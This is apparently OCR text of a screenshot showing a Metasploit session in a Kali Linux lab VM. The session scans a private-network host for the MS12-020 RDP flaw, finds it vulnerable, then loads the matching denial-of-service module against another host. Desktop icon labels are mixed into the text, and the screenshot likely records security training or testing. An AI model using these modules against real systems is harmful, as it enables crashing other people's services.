 kali 2016 - VMware Workstation
File Edit View VM Tabs Help
Home BKAD-DC12R2-01 BKAD-SRV12R2-02 Windows 7-130 kali 2016 Windows Server 2k3 Windows Server 2008
Applications Places Terminal Wed 16:22 1
root@kali: ~
File Edit View Search Terminal Help
Matching Modules
================
hungtn.exe
Name Disclosure Date Rank De
scription
v5.py
---- --------------- ---- --
---------
auxiliary/dos/windows/rdp/ms12_020_maxchannelids 2012-03-16 normal MS
12-020 Microsoft Remote Desktop Use-After-Free DoS
auxiliary/scanner/rdp/ms12_020_check normal MS
12-020 Microsoft Remote Desktop Checker
ZIP
msf > use auxiliary/scanner/rdp/ms12_020_check
msf auxiliary(ms12_020_check) > set RHOSTS 192.168.73.178
RHOSTS => 192.168.73.178
msf auxiliary(ms12_020_check) > run
MacroShop-master
[+] 192.168.73.178:3389 - 192.168.73.178:3389 - The target is vulnerable.
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ms12_020_check) > use auxiliary/dos/windows/rdp/ms12_020_maxchanne
lids
msf auxiliary(ms12_020_maxchannelids) > set RHOST 192.168.73.1
msf.lnk
To return to your computer, press Ctrl+Alt.